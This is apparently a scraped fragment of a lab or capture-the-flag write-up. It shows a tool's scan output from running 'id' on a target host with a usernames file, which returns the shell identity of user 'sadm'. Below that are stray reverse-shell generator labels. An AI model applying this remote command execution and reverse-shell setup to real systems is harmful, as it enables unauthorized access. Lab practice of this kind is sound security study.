 |                        Scan Information                             |
Processes .............. 10
Command ................ id
Target ................. 10.10.92.110
Usernames file ......... ./users.txt
Username count ......... 2
Query timeout .......... 5 secs
######## Scan started at Fri Feb  7 17:48:23 2025 #########
10.10.92.110/sadm/sadm   _uid=1001(sadm) gid=1001(sadm) groups=1001(sadm)_
######## Scan completed at Fri Feb  7 17:48:23 2025 #########
1 results.
2 queries in 1 seconds (2.0 queries / sec)
IP
10.8.5.10
Reverse Bind
OS All